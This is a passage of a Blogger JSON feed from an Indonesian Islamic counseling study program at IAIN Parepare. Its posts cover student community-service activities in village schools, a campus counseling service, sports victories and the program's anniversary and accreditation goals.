src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s320\/IMG-20221028-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s1024\/IMG-20221028-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s320\/IMG-20221028-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;KPM Angkatan 32 Posko 54 Desa Watang Kassa Kecamatan Batulappa Kabupaten Pinrang Gelar Gemah Anak Sholeh (GEMAS) \u0026amp; \u003Ci\u003ECelebrate\u003C\/i\u003E Sumpah Pemuda\u0026nbsp; di SDN 219 Watang Kassa\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuliah pengabdian masyarakat (KPM)\u0026nbsp; Institut Agama Islam Negeri (IAIN) Parepare memperingati hari sumpah pemuda dengan mengadakan berbagai kegiatan lomba2 yang di laksanakan di SD Negeri 219 Desa Watang Kassa, Batulappa.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang digelar pertama yaitu GEMAS yang dimana lomba lombanya meliputi adzan, hapalan surah dan fashion show muslimah. Sementara kegiatan kedua yaitu Celebrate Sumpah Pemuda meliputi lomba puisi, menyanyi lagu perjuangan dan mewarnai.\u003C\/p\u003E\u003Cp\u003EMuhammad Arjun biasa di panggil Arjun, selaku Kordinator Desa (Kordes) KPM Desa Watang Kasa mengucapkan terima kasih kepada Kepala Sekolah dan juga jajarannya atas kerja sama sehingga program tersebut bisa berjalan \"Saya sangat berterimah kasih kepada kepala sekolah SDN 219 dan jajaranya atas kerjasamanya sehingga program kerja (Proker) kami dpt berjalan dngan lancar, dan saya mengharap murid-murid sekalian mampu meningkatkan dan menjadikan pembelajaran lomba-lomba yang kami adakan bersama. Saya selaku kordes desa Watang Kassa sangat bertima kasih kepada teman-teman KPM atas kerja samanya dalam mensukseskan kegiatan proker kami ini. \" Ungkap Arjun selaku Kordes\u003C\/p\u003E\u003Cp\u003ETrisnawati S.Pd selaku kepala sekolah di SDN 219 Batulappa Desa Watang Kassa berharap kegiatan ini dapat mengembangkan bakat siswa untuk diikutkan ke perlombaan-perlombaan yang akan datang \"Saya harap kegiatan bisa menjadi jembatan dalam siswa mengembangkan bakatnya dan bisa mengikuti perlombaan-perlombaan yang ada nantinya\". Harap Trisnawati selaku kepala sekolah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/900726935162885799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html","title":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s72-c\/IMG-20221028-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2621049673697246481"},"published":{"$t":"2022-10-28T16:18:00.002+08:00"},"updated":{"$t":"2022-10-28T16:18:14.715+08:00"},"title":{"type":"text","$t":"Counseling Corner Prodi BKI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s1600\/IMG-20221028-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1130\" height=\"417\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/w294-h417\/IMG-20221028-WA0000.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAssalamu'alaikum Warahmatullahi Wabarakatuh\u003C\/p\u003E\u003Cp\u003ESalam Sehat Jiwa dari Counseling Corner.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelah dibuka layanan konseling di Lab. BKI IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELayanan untuk masyarakat umum dan khususnya mahasiswa IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECounseling Corner\u003C\/b\u003E\u0026nbsp;menyediakan layanan bimbingan, konseling, terapi dan psikotes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPelayanan sesuai dengan kode etik, profesional dan bersifat rahasia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Counseling Corner di \u003Cb\u003EGedung LAB Lantai 2\u003C\/b\u003E (Lab. BKI)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESilahkan mendaftarkan diri anda pada \u003Cb\u003Enarahubung\u003C\/b\u003E kami.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHidup memang kadang melelahkan sehingga terkadang butuh bantuan orang lain untuk menemani agar tak hilang. Luangkan sebagian waktumu untuk berbagi keluh kesah. Sebab, \u003Cb\u003Ediri bukanlah pusat kendali\u003C\/b\u003E. Cobalah berbagi keluh kesah\u0026nbsp; melalui layanan konseling yang telah ada. Kita diciptakan oleh Allah untuk saling tolong-menolong dalam kebaikan. Insya Allah hal baik akan menyapa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECounseling Corner: Rumah bagi Rasamu\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EMari Bertumbuh dan Berdaya Bersama\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2621049673697246481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html","title":"Counseling Corner Prodi BKI"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s72-w294-h417-c\/IMG-20221028-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7125540781934486824"},"published":{"$t":"2022-10-24T20:36:00.004+08:00"},"updated":{"$t":"2022-10-24T21:00:15.602+08:00"},"title":{"type":"text","$t":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s1080\/IMG-20221024-WA0006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s320\/IMG-20221024-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgram studi (Prodi) Bimbingan Konseling Islam (BKI) telah mengikuti beberapa ajang perlombaan yang diselenggarakan oleh Fakultas Ushuluddin Adab dan Dakwah (FUAD) yang dinamakan AKSARA FUAD dan memenangkan 2 perlombaan yaitu Volly Putri dan juga Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMahasiswa (i) yang mengikuti lomba dalam AKSARA FUAD telah menunjukkan kekompakannya dalam bermain sesama tim selama perlombaan berlangsung. Dengan adanya dukungan dari teman-teman BKI terlebih dari Dosen Ketua Prodi yaitu Emilia Mustary, M. Psi menjadi dorongan semangat dari semua tim yang mengikuti lomba.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETim Volly Putri dan Tim Futsal dari Prodi BKI yang telah mendapatkan juara 1 dalam perlombaan tersebut sangat senang dan bangga bisa memberikan kemenangan terhadap Prodi BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurhalifah, selaku kapten tim dalam Volly Putri sangat merasa bangga dengan timnya karena sudah berjuang dan konsisten dalam perlombaan \"Saya merasa bangga terhadap tim saya karena sudah berjuang dan konsisten. Meskipun sempat beberapa kali skor bersitegang dengan tim lawan tapi pada akhirnya kami unggul beberapa skor\". Adapun harapan Nurhalifah, semoga kedepannya bisa ikut PON \"Harapan saya kedepannya semoga bisa ikut PON\". Lanjut Nurhalifah mengungkapkan harapannya\u003C\/p\u003E\u003Cp\u003ETidak beda jauh dari tanggapan kapten tim dari Volly Putri, Damir selaku kapten tim dari Futsal mengungkapkan bahwa dia sangat bangga dan terharu terhadap timnya yang telah kompak dan juga terhadap dirinya karena telah diberi kepercayaan dalam memimpin tim Futsal dari BKI itu sendiri \"Yah intinya sya sangat terharu dan sangat senang karena sudah diberikan kepercayaan untuk menjadi kapten dan memimpin teman tim dalam lapangan yang intinya dalam sebuah tim kita saling kompak dan bekerja\u0026nbsp; sama dan saya sangat berterima kasih kepada teman-teman saya\". \"Harapan saya semoga tim futsal BKI dapat mempertahankan kekompakan dan kerja sama dalam tim dan dapat di tingkatkan lagi\". Harapan Damir selaku kaptem Tim Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMuhammad Syukur dan Burhan, 2 pemain yang memberikan tanggapannya bahwa dia sangat bangga karena bisa membawa tim BKI bisa menang \"Alhamdulillah, sangat merasa senang sekali, bisa menjadi pemenang dan dapat mengungulkan prodi BKI di ajang futsal\". \"Harapannya saya, semoga tim futsal BKI bisa turun temurun menjadi pemenang.\" Lanjut Syukur dalam harapannya untuk tim Futsal BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, M. Psi selaku ketua Prodi dari BKI memberikan rasa bangga dan bersyukur terhadap kedua tim yang telah memenangkan perlombaan dan juga kepada mahasiswa (i) yang telah mengikuti beberapa perlombaan lainnya \"Alhamdulillah, turut bangga dan bersyukur atas pencapaian tim BKI pada pertandingan Volly dan Futsal di ajang AKSARA FUAD. Insya Allah prestasi ini akan mengundang prestasi-prestasi lain yang lebih membanggakan. Terima kasih sekali lagi saya ucapkan kepada Tim karena kemenangan ini menjadi poin penting untuk akreditasi nantinya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7125540781934486824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html","title":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s72-c\/IMG-20221024-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-355398484602479709"},"published":{"$t":"2022-10-23T21:50:00.003+08:00"},"updated":{"$t":"2022-10-23T22:07:58.340+08:00"},"title":{"type":"text","$t":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s1080\/IMG-20221023-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s320\/IMG-20221023-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBimbingan Konseling Islam (BKI) yang berdiri sejak 23 Oktober 2009 hingga saat ini, merupakan salah satu Program Studi (Prodi) yang ada di Fakultas Ushuluddin Adab dan Dakwah (FUAD).\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmilia Mustary, M. Psi selaku ketua prodi dari BKI berharap Prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul \"Harapan untuk prodi BKI dan saya rasa menjadi harapan kita semua agar prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul\" Harapan Emilia Mustary selaku ketua Prodi BKI. Terlepas dari harapan tersebut, Emilia Mustary juga berharap adanya dukungan dari berbagai pihak yang dapat berperan dalam capaian akreditasi dari prodi BKI \"Tentunya hal ini harus dipersiapkan sejak saat ini dan sangat mengharapkan dukungan dari berbagai pihak, seperti Pimpinan Institut, Pimpinan Fakultas, Tendik, Dosen Prodi, Mahasiswa dengan prestasinya, dan juga peran dari Alumni khususnya pada pengisian tracer study. Insya Allah Prodi BKI semakin berkualitas dan mampu menghasilkan lulusan yang berkompeten dari sisi keilmuan dan keislaman.\" Lanjut Emilia Mustary dalam harapannya untuk Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERisma Jumria, yang saat ini selaku ketua dari Himpunan Mahasiswa Program Studi (HMPS) BKI tak lepas dari harapan Emilia Mustary ketua prodi BKI, Risma juga berharap Prodi BKI bisa menciptakan mahasiswa yang unggul dalam prestasi akademik maupun non akademik \"Semoga kedepannya lebih banyak lagi mahasiswa mahasiswi diprodi BKI yang mempunyai prestasi minat dan bakat di akademik maupun non akademik\" Harapan Risma selaku ketua HMPS BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/355398484602479709\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html","title":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s72-c\/IMG-20221023-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1756400763153834466"},"published":{"$t":"2022-10-18T21:29:00.005+08:00"},"updated":{"$t":"2022-10-19T11:27:08.866+08:00"},"title":{"type":"text","$t":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s1024\/IMG-20221018-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s320\/IMG-20221018-WA0027.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s1024\/IMG-20221018-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s320\/IMG-20221018-WA0028.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESoppeng, -  Mahasiswa Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare di Desa Kampiri, Kabupaten Soppeng melaksanakan kegiatan sosialisasi dan bimbingan belajar di dua sekolah. (18\/10)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut dilakukan di dua sekolah yaitu SDN 94 Kampiri dan MI DDI Kecce'e yang berada di Desa Kampiri, Kabupaten Soppeng. Dilaksanakannya kegiatan bimbingan belajar karena masih ditemukannya murid yang kurang dalam hal pembelajaran,  utamanya keterampilan membaca dan memahami bacaan . Dukungan kepala desa dan antusiasme dari murid SDN 94 Kampiri dan MI DDI Kecce'e menjadi semangat tersendiri bagi mahasiswa KPM.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPribawa Agus Setiadi kerap di sapa Agus, selaku kordinator desa (KorDes) dalam KPM tersebut mengatakan sangat bahagia karena adanya dukungan dari kepala desa dan juga murid-muridnya sangat antusias mengikuti bimbingan belajar \"Alhamdulillah kegiatan kami ini berjalan dengan lancar karena adanya dukungan dari kepala desa dan murid-murid sangat semangat dalam mengikuti setiap proses bimbingan\", ungkapnya. \" Dengan adanya juga semangat dan dorongan dari anggota-aggota atau teman-teman KPM kegiatan ini berjalan dengan lancar\", lanjut Agus selaku Kordes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAzikin, selaku salah satu mahasiswi KPM di desa Kampiri menanggapi bahwa kegiatan ini sangat cocok dilaksakan karena masih kurangnya pemahaman murid-murid terutama dalam hal membaca \"Murid-murid ini sangat cocok ikut dalam kegiatan ini karena masih kurangnya pemahamannya terutama dalam hal membaca\", 